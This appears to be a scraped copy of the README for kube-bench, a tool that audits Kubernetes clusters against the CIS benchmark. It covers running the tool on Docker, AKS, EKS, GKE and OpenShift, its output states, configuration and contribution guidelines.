docker run --pid=host -v /etc:/etc:ro -v /var:/var:ro -t -v path/to/my-config.yaml:/opt/kube-bench/cfg/config.yam -v $(which kubectl):/usr/local/mount-from-host/bin/kubectl -v ~/.kube:/.kube -e KUBECONFIG=/.kube/config aquasec/kube-bench:latest [master|node]

Running in a Kubernetes cluster
You can run kube-bench inside a pod, but it will need access to the host's PID namespace in order to check the running processes, as well as access to some directories on the host where config files and other files are stored.
Master nodes are automatically detected by kube-bench and will run master checks when possible. The detection is done by verifying that mandatory components for master, as defined in the config files, are running (see Configuration).
The supplied job.yaml file can be applied to run the tests as a job. For example:
$ kubectl apply -f job.yaml
job.batch/kube-bench created

$ kubectl get pods
NAME READY STATUS RESTARTS AGE
kube-bench-j76s9 0/1 ContainerCreating 0 3s

# Wait for a few seconds for the job to complete
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
kube-bench-j76s9 0/1 Completed 0 11s

# The results are held in the pod's logs
kubectl logs kube-bench-j76s9
[INFO] 1 Master Node Security Configuration
[INFO] 1.1 API Server
...
You can still force to run specific master or node checks using respectively job-master.yaml and job-node.yaml.
To run the tests on the master node, the pod needs to be scheduled on that node. This involves setting a nodeSelector and tolerations in the pod spec.
The default labels applied to master nodes has changed since Kubernetes 1.11, so if you are using an older version you may need to modify the nodeSelector and tolerations to run the job on the master node.

Running in an AKS cluster
  1. Create an AKS cluster(e.g. 1.13.7) with RBAC enabled, otherwise there would be 4 failures
  2. Use the [kubectl-enter plugin] (https://github.com/kvaps/kubectl-enter) to shell into a node kubectl-enter {node-name} or ssh to one agent node could open nsg 22 port and assign a public ip for one agent node (only for testing purpose)
  3. Run CIS benchmark to view results:
docker run --rm -v `pwd`:/host aquasec/kube-bench:latest install
./kube-bench node
kube-bench cannot be run on AKS master nodes

Running in an EKS cluster
There is a job-eks.yaml file for running the kube-bench node checks on an EKS cluster. The significant difference on EKS is that it's not possible to schedule jobs onto the master node, so master checks can't be performed
  1. To create an EKS Cluster refer to Getting Started with Amazon EKS in the Amazon EKS User Guide
  • Information on configuring eksctl, kubectl and the AWS CLI is within
  1. Create an Amazon Elastic Container Registry (ECR) repository to host the kube-bench container image
aws ecr create-repository --repository-name k8s/kube-bench --image-tag-mutability MUTABLE
  1. Download, build and push the kube-bench container image to your ECR repo
git clone https://github.com/aquasecurity/kube-bench.git
cd kube-bench
aws ecr get-login-password --region <AWS_REGION> | docker login --username <AWS_USERNAME> --password-stdin <AWS_ACCT_NUMBER>.dkr.ecr.<AWS_REGION>.amazonaws.com
docker build -t k8s/kube-bench .
docker tag k8s/kube-bench:latest <AWS_ACCT_NUMBER>.dkr.ecr.<AWS_REGION>.amazonaws.com/k8s/kube-bench:latest
docker push <AWS_ACCT_NUMBER>.dkr.ecr.<AWS_REGION>.amazonaws.com/k8s/kube-bench:latest
  1. Copy the URI of your pushed image, the URI format is like this: <AWS_ACCT_NUMBER>.dkr.ecr.<AWS_REGION>.amazonaws.com/k8s/kube-bench:latest
  2. Replace the image value in job-eks.yaml with the URI from Step 4
  3. Run the kube-bench job on a Pod in your Cluster: kubectl apply -f job-eks.yaml
  4. Find the Pod that was created, it should be in the default namespace: kubectl get pods --all-namespaces
  5. Retrieve the value of this Pod and output the report, note the Pod name will vary: kubectl logs kube-bench-<value>
  • You can save the report for later reference: kubectl logs kube-bench-<value> > kube-bench-report.txt

Installing from a container
This command copies the kube-bench binary and configuration files to your host from the Docker container: ** binaries compiled for linux-x86-64 only (so they won't run on macOS or Windows) **
docker run --rm -v `pwd`:/host aquasec/kube-bench:latest install
You can then run ./kube-bench [master|node].

Installing from sources
If Go is installed on the target machines, you can simply clone this repository and run as follows (assuming your GOPATH is set):
go get github.com/aquasecurity/kube-bench
cd $GOPATH/src/github.com/aquasecurity/kube-bench
go build -o kube-bench .

# See all supported options
./kube-bench --help

# Run all checks
./kube-bench

Running on OpenShift
OpenShift Hardening Guidekube-bench config
ocp-3.10rh-0.7
ocp-3.11rh-0.7
kube-bench includes a set of test files for Red Hat's OpenShift hardening guide for OCP 3.10 and 3.11. To run this you will need to specify --benchmark rh-07, or --version ocp-3.10 or --version ocp-3.11
when you run the kube-bench command (either directly or through YAML).

Running in an GKE cluster
CIS BenchmarkTargets
gke-1.0master, controlplane, node, etcd, policies, managedservices
kube-bench includes benchmarks for GKE. To run this you will need to specify --benchmark gke-1.0 when you run the kube-bench command.
To run the benchmark as a job in your GKE cluster apply the included job-gke.yaml.
kubectl apply -f job-gke.yaml

Output
There are three output states:
  • [PASS] and [FAIL] indicate that a test was run successfully, and it either passed or failed.
  • [WARN] means this test needs further attention, for example it is a test that needs to be run manually.
  • [INFO] is informational output that needs no further action.
Note:
  • If the test is Manual, this always generates WARN (because the user has to run it manually)
  • If the test is Scored, and kube-bench was unable to run the test, this generates FAIL (because the test has not been passed, and as a Scored test, if it doesn't pass then it must be considered a failure).
  • If the test is Not Scored, and kube-bench was unable to run the test, this generates WARN.
  • If the test is Scored, type is empty, and there are no test_items present, it generates a WARN.

Configuration
Kubernetes configuration and binary file locations and names can vary from installation to installation, so these are configurable in the cfg/config.yaml file.
Any settings in the version-specific config file cfg/<version>/config.yaml take precedence over settings in the main cfg/config.yaml file.
You can read more about kube-bench configuration in our documentation.

Test config YAML representation
The tests (or "controls") are represented as YAML documents (installed by default into ./cfg). There are different versions of these test YAML files reflecting different versions of the CIS Kubernetes Benchmark. You will find more information about the test file YAML definitions in our documentation.

Omitting checks
If you decide that a recommendation is not appropriate for your environment, you can choose to omit it by editing the test YAML file to give it the check type skip as in this example:
  checks:
- id: 2.1.1
text: "Ensure that the --allow-privileged argument is set to false (Scored)"
type: "skip"
scored: true
No tests will be run for this check and the output will be marked [INFO].

Roadmap
Going forward we plan to release updates to kube-bench to add support for new releases of the CIS Benchmark. Note that these are not released as frequently as Kubernetes releases.
We welcome PRs and issue reports.

Testing locally with kind
Our makefile contains targets to test your current version of kube-bench inside a Kind cluster. This can be very handy if you don't want to run a real Kubernetes cluster for development purposes.
First, you'll need to create the cluster using make kind-test-cluster this will create a new cluster if it cannot be found on your machine. By default, the cluster is named kube-bench but you can change the name by using the environment variable KIND_PROFILE.
If kind cannot be found on your system the target will try to install it using go get
Next, you'll have to build the kube-bench docker image using make build-docker, then we will be able to push the docker image to the cluster using make kind-push.
Finally, we can use the make kind-run target to run the current version of kube-bench in the cluster and follow the logs of pods created. (Ctrl+C to exit)
Every time you want to test a change, you'll need to rebuild the docker image and push it to cluster before running it again. ( make build-docker kind-push kind-run )

Contributing

Bugs
If you think you have found a bug please follow the instructions below.
  • Please spend a small amount of time giving due diligence to the issue tracker. Your issue might be a duplicate.
  • Open a new issue if a duplicate doesn't already exist.
  • Note the version of kube-bench you are running (from kube-bench version) and the command line options you are using.
  • Note the version of Kubernetes you are running (from kubectl version or oc version for OpenShift).
  • Set -v 10 --logtostderr command line options and save the log output. Please paste this into your issue.
  • Remember users might be searching for your issue in the future, so please give it a meaningful title to help others.

Features
We also use the GitHub issue tracker to track feature requests. If you have an idea to make kube-bench even more awesome follow the steps below.
  • Open a new issue.
  • Remember users might be searching for your issue in the future, so please give it a meaningful title to helps others.
  • Clearly define the use case, using concrete examples. For example, I type this and kube-bench does that.
  • If you would like to include a technical design for your feature please feel free to do so.

Pull Requests
We welcome pull requests!
  • Your PR is more likely to be accepted if it focuses on just one change.
  • Please include a comment with the results before and after your change.
  • Your PR is more likely to be accepted if it includes tests. (We have not historically been very strict about tests, but we would like to improve this!).
  • You're welcome to submit a draft PR if you would like early feedback on an idea or an approach.
  • Happy coding!


Viewing all 5816 articles
Browse latest View live